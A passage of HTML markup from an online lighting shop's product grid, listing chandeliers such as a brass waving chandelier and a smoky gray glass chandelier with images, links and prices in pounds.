                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7830380937369 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7830380937369"
              >
                Modern Simple Brass Waving Chandelier for Living/Dining Room/Kitchen Island
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7830380937369"
            
          >
            <a
              href="/products/modern-simple-brass-waving-chandelier-for-living-dining-room-kitchen-island"
              id="CardLink-template--16683130126489__main-collection-product-grid-7830380937369"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7830380937369 Badge-template--16683130126489__main-collection-product-grid-7830380937369"
            >
              Modern Simple Brass Waving Chandelier for Living/Dining Room/Kitchen Island
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £589.42
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £589.42
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/files/1234_700x700_013d905b-c2c1-40a2-b41f-73ad826188b1.webp?v=1726212403&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/1234_700x700_013d905b-c2c1-40a2-b41f-73ad826188b1.webp?v=1726212403&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/1234_700x700_013d905b-c2c1-40a2-b41f-73ad826188b1.webp?v=1726212403&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/1234_700x700_013d905b-c2c1-40a2-b41f-73ad826188b1.webp?v=1726212403 700w
                "
                src="//www.lyfairs.co.uk/cdn/shop/files/1234_700x700_013d905b-c2c1-40a2-b41f-73ad826188b1.webp?v=1726212403&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Smoky Gray Glass Chandelier for Cafe/Dining Room"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="700"
                height="700"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/files/3b57debf33069d75ef699a075d1c82b.jpg?v=1726212414&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/3b57debf33069d75ef699a075d1c82b.jpg?v=1726212414&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/3b57debf33069d75ef699a075d1c82b.jpg?v=1726212414&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/3b57debf33069d75ef699a075d1c82b.jpg?v=1726212414&width=720 720w,//www.lyfairs.co.uk/cdn/shop/files/3b57debf33069d75ef699a075d1c82b.jpg?v=1726212414&width=940 940w,//www.lyfairs.co.uk/cdn/shop/files/3b57debf33069d75ef699a075d1c82b.jpg?v=1726212414 1000w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/files/3b57debf33069d75ef699a075d1c82b.jpg?v=1726212414&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nordic-simple-creative-personality-restaurant-pendant-lamp-for-dining-room-kitchen-coffee-shop"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7657734045849"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7657734045849 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7657734045849"
              >
                Smoky Gray Glass Chandelier for Cafe/Dining Room
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7657734045849"
            
          >
            <a
              href="/products/nordic-simple-creative-personality-restaurant-pendant-lamp-for-dining-room-kitchen-coffee-shop"
              id="CardLink-template--16683130126489__main-collection-product-grid-7657734045849"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7657734045849 Badge-template--16683130126489__main-collection-product-grid-7657734045849"
            >
              Smoky Gray Glass Chandelier for Cafe/Dining Room
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £1,262.87
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £1,262.87
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/1E9FADA7-E873-43E1-B55B-F71D3F374F81.jpg?v=1726207984&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/1E9FADA7-E873-43E1-B55B-F71D3F374F81.jpg?v=1726207984&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/1E9FADA7-E873-43E1-B55B-F71D3F374F81.jpg?v=1726207984&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/1E9FADA7-E873-43E1-B55B-F71D3F374F81.jpg?v=1726207984&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/1E9FADA7-E873-43E1-B55B-F71D3F374F81.jpg?v=1726207984 750w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/1E9FADA7-E873-43E1-B55B-F71D3F374F81.jpg?v=1726207984&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Extra Large D47.2”*H70.9” Luxury Modern Chandeliers For Hotel Lobby Hallway Foyer / Staircase Living Room"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="750"
                height="750"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/files/2ace7e0ddc324f941d9408346ec00132.jpg?v=1726207984&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/2ace7e0ddc324f941d9408346ec00132.jpg?v=1726207984&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/2ace7e0ddc324f941d9408346ec00132.jpg?v=1726207984&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/2ace7e0ddc324f941d9408346ec00132.jpg?v=1726207984&width=720 720w,//www.lyfairs.co.uk/cdn/shop/files/2ace7e0ddc324f941d9408346ec00132.jpg?v=1726207984&width=940 940w,//www.lyfairs.co.uk/cdn/shop/files/2ace7e0ddc324f941d9408346ec00132.jpg?v=1726207984 1000w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/files/2ace7e0ddc324f941d9408346ec00132.jpg?v=1726207984&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/duplex-staircase-chandelier-luxury-crystal-chandelier"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578701267097"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578701267097 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7578701267097"
              >
                Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7578701267097"
            
          >
            <a
              href="/products/duplex-staircase-chandelier-luxury-crystal-chandelier"
              id="CardLink-template--16683130126489__main-collection-product-grid-7578701267097"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7578701267097 Badge-template--16683130126489__main-collection-product-grid-7578701267097"
            >
              Luxury Multi-tiered Honeycomb Crystal Chandelier for High-ceiling
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £1,787.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £1,787.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/0001.jpg?v=1669117808&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/0001.jpg?v=1669117808&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/0001.jpg?v=1669117808&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/0001.jpg?v=1669117808&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/0001.jpg?v=1669117808&width=940 940w,//www.lyfairs.co.uk/cdn/shop/products/0001.jpg?v=1669117808 965w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/0001.jpg?v=1669117808&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room/Cottage"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="965"
                height="965"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/products/683.jpg?v=1669117808&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/683.jpg?v=1669117808&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/683.jpg?v=1669117808&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/683.jpg?v=1669117808&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/683.jpg?v=1669117808&width=940 940w,//www.lyfairs.co.uk/cdn/shop/products/683.jpg?v=1669117808&width=1066 1066w,//www.lyfairs.co.uk/cdn/shop/products/683.jpg?v=1669117808 1078w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/products/683.jpg?v=1669117808&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1078"
                  height="1078"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/round-starry-sky-chandelier-light-fire-ball-ceiling-lighting-for-living-room-or-cottage"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578717323417"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578717323417 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7578717323417"
              >
                Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room/Cottage
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7578717323417"
            
          >
            <a
              href="/products/round-starry-sky-chandelier-light-fire-ball-ceiling-lighting-for-living-room-or-cottage"
              id="CardLink-template--16683130126489__main-collection-product-grid-7578717323417"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7578717323417 Badge-template--16683130126489__main-collection-product-grid-7578717323417"
            >
              Round Starry Sky Chandelier Light Fire Ball Ceiling Lighting for Living Room/Cottage
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £489.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £489.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 15;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/files/IMG_6790_20240203-172431_749x998_72072b80-e44b-4ce3-80b5-e7124ad70c4c.webp?v=1709112273&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/IMG_6790_20240203-172431_749x998_72072b80-e44b-4ce3-80b5-e7124ad70c4c.webp?v=1709112273&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/IMG_6790_20240203-172431_749x998_72072b80-e44b-4ce3-80b5-e7124ad70c4c.webp?v=1709112273&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/IMG_6790_20240203-172431_749x998_72072b80-e44b-4ce3-80b5-e7124ad70c4c.webp?v=1709112273&width=720 720w,//www.lyfairs.co.uk/cdn/shop/files/IMG_6790_20240203-172431_749x998_72072b80-e44b-4ce3-80b5-e7124ad70c4c.webp?v=1709112273 729w
                "
                src="//www.lyfairs.co.uk/cdn/shop/files/IMG_6790_20240203-172431_749x998_72072b80-e44b-4ce3-80b5-e7124ad70c4c.webp?v=1709112273&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vintage French Style Cream White Umbrella Chandelier"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="729"
                height="729"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/files/IMG_6791_20240203-172437_738x738_25a4dfc4-435c-4125-9694-766b1bc39eac.webp?v=1709112273&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/IMG_6791_20240203-172437_738x738_25a4dfc4-435c-4125-9694-766b1bc39eac.webp?v=1709112273&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/IMG_6791_20240203-172437_738x738_25a4dfc4-435c-4125-9694-766b1bc39eac.webp?v=1709112273&width=533 533w,//www.lyfairs.co.uk/cdn/shop/files/IMG_6791_20240203-172437_738x738_25a4dfc4-435c-4125-9694-766b1bc39eac.webp?v=1709112273&width=720 720w,//www.lyfairs.co.uk/cdn/shop/files/IMG_6791_20240203-172437_738x738_25a4dfc4-435c-4125-9694-766b1bc39eac.webp?v=1709112273 738w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/files/IMG_6791_20240203-172437_738x738_25a4dfc4-435c-4125-9694-766b1bc39eac.webp?v=1709112273&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="738"
                  height="738"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vintage-french-style-cream-white-silk-umbrella-chandelier"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7874660303001"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7874660303001 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7874660303001"
              >
                Vintage French Style Cream White Umbrella Chandelier
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7874660303001"
            
          >
            <a
              href="/products/vintage-french-style-cream-white-silk-umbrella-chandelier"
              id="CardLink-template--16683130126489__main-collection-product-grid-7874660303001"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7874660303001 Badge-template--16683130126489__main-collection-product-grid-7874660303001"
            >
              Vintage French Style Cream White Umbrella Chandelier
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £841.49
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £841.49
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 16;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/AffordableFoyerCrystalDropsPendantChandelierSpiralStaircaseHighCeilingLightFixtureInGold.jpg?v=1669115994&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/AffordableFoyerCrystalDropsPendantChandelierSpiralStaircaseHighCeilingLightFixtureInGold.jpg?v=1669115994&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/AffordableFoyerCrystalDropsPendantChandelierSpiralStaircaseHighCeilingLightFixtureInGold.jpg?v=1669115994&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/AffordableFoyerCrystalDropsPendantChandelierSpiralStaircaseHighCeilingLightFixtureInGold.jpg?v=1669115994&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/AffordableFoyerCrystalDropsPendantChandelierSpiralStaircaseHighCeilingLightFixtureInGold.jpg?v=1669115994 800w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/AffordableFoyerCrystalDropsPendantChandelierSpiralStaircaseHighCeilingLightFixtureInGold.jpg?v=1669115994&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Extra Length Customization 48 Lights/ D39.4&quot; Foyer Crystal Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/files/8c4aed2f6fc0b3f8b868c7544ee1e289_397x700_f0920588-1125-4df7-8809-6487a15e4deb.webp?v=1729155792&width=165 165w,//www.lyfairs.co.uk/cdn/shop/files/8c4aed2f6fc0b3f8b868c7544ee1e289_397x700_f0920588-1125-4df7-8809-6487a15e4deb.webp?v=1729155792&width=360 360w,//www.lyfairs.co.uk/cdn/shop/files/8c4aed2f6fc0b3f8b868c7544ee1e289_397x700_f0920588-1125-4df7-8809-6487a15e4deb.webp?v=1729155792 397w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/files/8c4aed2f6fc0b3f8b868c7544ee1e289_397x700_f0920588-1125-4df7-8809-6487a15e4deb.webp?v=1729155792&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="397"
                  height="700"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/affordable-foyer-crystal-drops-pendant-chandelier-spiral-staircase-high-ceiling-light-fixture-in-gold-finish"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578698612889"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578698612889 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7578698612889"
              >
                Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7578698612889"
            
          >
            <a
              href="/products/affordable-foyer-crystal-drops-pendant-chandelier-spiral-staircase-high-ceiling-light-fixture-in-gold-finish"
              id="CardLink-template--16683130126489__main-collection-product-grid-7578698612889"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7578698612889 Badge-template--16683130126489__main-collection-product-grid-7578698612889"
            >
              Foyer Glass Drops Pendant Chandelier Spiral Staircase High Ceiling Light Fixture In Gold Finish
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £222.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £222.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 17;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.lyfairs.co.uk/cdn/shop/products/316D1E62-AF15-439D-8528-A0494BDFE838.jpg?v=1669116959&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/316D1E62-AF15-439D-8528-A0494BDFE838.jpg?v=1669116959&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/316D1E62-AF15-439D-8528-A0494BDFE838.jpg?v=1669116959&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/316D1E62-AF15-439D-8528-A0494BDFE838.jpg?v=1669116959&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/316D1E62-AF15-439D-8528-A0494BDFE838.jpg?v=1669116959 790w
                "
                src="//www.lyfairs.co.uk/cdn/shop/products/316D1E62-AF15-439D-8528-A0494BDFE838.jpg?v=1669116959&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Extra Large Tree Branch Crystal Chandelier"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="790"
                height="790"
              >
              
<img
                  srcset="//www.lyfairs.co.uk/cdn/shop/products/8597F9AF-CD9D-4A56-BFCB-89880F5D88D7.jpg?v=1669116959&width=165 165w,//www.lyfairs.co.uk/cdn/shop/products/8597F9AF-CD9D-4A56-BFCB-89880F5D88D7.jpg?v=1669116959&width=360 360w,//www.lyfairs.co.uk/cdn/shop/products/8597F9AF-CD9D-4A56-BFCB-89880F5D88D7.jpg?v=1669116959&width=533 533w,//www.lyfairs.co.uk/cdn/shop/products/8597F9AF-CD9D-4A56-BFCB-89880F5D88D7.jpg?v=1669116959&width=720 720w,//www.lyfairs.co.uk/cdn/shop/products/8597F9AF-CD9D-4A56-BFCB-89880F5D88D7.jpg?v=1669116959 790w
                  "
                  src="//www.lyfairs.co.uk/cdn/shop/products/8597F9AF-CD9D-4A56-BFCB-89880F5D88D7.jpg?v=1669116959&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="790"
                  height="790"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/new-style-luxury-crystal-chandelier-tree-branch-teardrop-shaped-glass-clear-living-dining-room-ceiling-lamp-light"
                id="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578705133721"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--16683130126489__main-collection-product-grid-7578705133721 NoMediaStandardBadge-template--16683130126489__main-collection-product-grid-7578705133721"
              >
                Stunning Tree Branch Crystal Chandelier With Clear Teardrop-shaped Glass Living/Dining Room Ceiling Lamp/Light
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--16683130126489__main-collection-product-grid-7578705133721"
            
          >
            <a
              href="/products/new-style-luxury-crystal-chandelier-tree-branch-teardrop-shaped-glass-clear-living-dining-room-ceiling-lamp-light"
              id="CardLink-template--16683130126489__main-collection-product-grid-7578705133721"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--16683130126489__main-collection-product-grid-7578705133721 Badge-template--16683130126489__main-collection-product-grid-7578705133721"
            >
